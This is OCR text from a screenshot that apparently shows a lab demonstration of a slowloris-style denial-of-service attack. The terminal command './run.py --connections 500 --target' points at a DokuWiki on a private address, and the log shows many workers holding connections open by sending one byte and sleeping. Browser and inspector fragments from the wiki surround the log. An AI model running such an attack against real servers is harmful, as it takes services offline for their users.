 0000 0001 0010 0011 0100 0101 0110 0111 1000 root@bongod: ./run.py --connections 500 --target http://192.168.99.102/doku.php
start [OGSystems OFFS3C Wiki] - Mozilla Firefox
Mon Nov 23, 00:56
File Edit View History Bookmarks Tools Help
Connecting...
192.168.99.102/doku.php
php
Search
Login
[[DW]]
OGSystems OFFS3C Wiki
Recent changes Media Manager Sitemap
Recent changes [R]
Trace: • start
start
Permission Denied
Sorry, you don't have enough rights to continue.
Login
You are currently not logged in! Enter your authentication credentials below to log in. You need to have
cookies enabled to log in.
Login
Username
Password
Remember me
Login
Forgotten your password? Get a new one: Set new password
192.168.99.102/doku.php?id=start&do=recent
wiki is licensed under the following license: CC Attribution-Share Alike 3.0
Console HTML CSS Script DOM Net Cookies
Search by te
Edit div#dokuw...itetools < div.tools.group < div.pad.group < d
Style Com... Layout DO
<div id="dokuwiki__sitetools">
</div>
<div class="breadcrumbs">
<hr class="a11y">
</div>
#dokuwiki__sitetools css.php...337eb63 (line 1)
{
text-align: right;
}
div, video, css.php...337eb63 (line 1)
audio {
[worker 136] Sleeping for 15 seconds
[worker 138] Sending one byte to target.
[worker 137] Sending one byte to target.
[worker 138] Sleeping for 15 seconds
[worker 137] Sleeping for 15 seconds
[worker 140] Sending one byte to target.
[worker 141] Sending one byte to target.
[worker 141] Sleeping for 15 seconds
[worker 140] Sleeping for 15 seconds
[worker 246] Successfully connected to http://192.168.99.102/doku.php
[worker 248] Successfully connected to http://192.168.99.102/doku.php
[worker 246] Beginning HTTP session... sending headers
[worker 248] Beginning HTTP session... sending headers
[worker 248] Sending one byte to target.
[worker 246] Sending one byte to target.
[worker 248] Sleeping for 15 seconds
[worker 246] Sleeping for 15 seconds
[worker 431] Sending one byte to target.
[worker 431] Sleeping for 15 seconds
[worker 430] Sending one byte to target.
[worker 430] Sleeping for 15 seconds
[worker 224] Sending one byte to target.
[worker 224] Sleeping for 15 seconds
[worker 223] Sending one byte to target.
[worker 223] Sleeping for 15 seconds
[worker 495] Successfully connected to http://192.168.99.102/doku.php
[worker 495] Beginning HTTP session... sending headers
[worker 495] Sending one byte to target.
[worker 495] Sleeping for 15 seconds
[worker 432] Sending one byte to target.
[worker 432] Sleeping for 15 seconds
[worker 433] Sending one byte to target.
[worker 433] Sleeping for 15 seconds
[worker 434] Sending one byte to target.
[worker 435] Sending one byte to target.
[worker 434] Sleeping for 15 seconds
[worker 435] Sleeping for 15 seconds
[worker 470] Sending one byte to target.
[worker 470] Sleeping for 15 seconds
[worker 143] Sending one byte to target.
[worker 143] Sleeping for 15 seconds
[worker 142] Sending one byte to target.
[worker 142] Sleeping for 15 seconds
[worker 149] Sending one byte to target.
[worker 144] Sending one byte to target.
[worker 146] Sending one byte to target.
[worker 149] Sleeping for 15 seconds
[worker 144] Sleeping for 15 seconds
[worker 146] Sleeping for 15 seconds
[worker 150] Sending one byte to target.
[worker 148] Sending one byte to target.
[worker 147] Sending one byte to target.
[worker 147] Sleeping for 15 seconds
[worker 150] Sleeping for 15 seconds
[worker 148] Sleeping for 15 seconds
[worker 145] Sending one byte to target.
[worker 145] Sleeping for 15 seconds